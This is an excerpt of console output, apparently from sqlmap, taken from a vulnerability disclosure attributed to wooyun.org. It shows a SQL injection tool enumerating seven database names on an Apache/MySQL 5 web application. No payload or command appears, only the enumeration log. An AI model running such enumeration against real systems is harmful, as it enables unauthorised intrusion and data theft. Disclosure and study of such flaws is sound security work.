 web application technology: Apache
back-end DBMS: MySQL 5
[19:44:19] [INFO] fetching database names
[19:44:19] [INFO] fetching number of databases
[19:44:19] [WARNING] running in a single-thread mode. Please consider usage of option
val
[19:44:19] [INFO] retrieved: 7
[19:44:28] [INFO] retrieved: information_schema
[19:48:06] [INFO] retrieved: mysql
[19:49:02] [INFO] retrieved: np_base
[19:51:10] [INFO] retrieved: np_log
[19:52:28] [INFO] retrieved: np_task
[19:53:43] [INFO] retrieved: scandb
[19:54:36] [INFO] retrieved: test
available databases [7]:
[*] information_schema
[*] mysql
[*] np_base
[*] np_log
[*] np_task
[*] scandb
[*] test
www.wooyun.org